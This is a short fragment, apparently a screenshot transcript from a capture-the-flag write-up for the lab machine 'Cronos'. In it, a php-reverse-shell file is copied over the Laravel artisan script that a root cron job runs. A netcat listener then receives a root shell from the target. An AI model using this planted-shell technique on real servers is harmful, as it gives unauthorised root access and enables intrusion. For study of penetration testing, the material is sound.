 www-data@cronos:/tmp$ cp php-reverse-shell.php /var/www/laravel/artisan
www-data@cronos:/tmp$
Net Tool v0.1
2: kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.13] 34346
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017
 16:38:01 up  2:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
#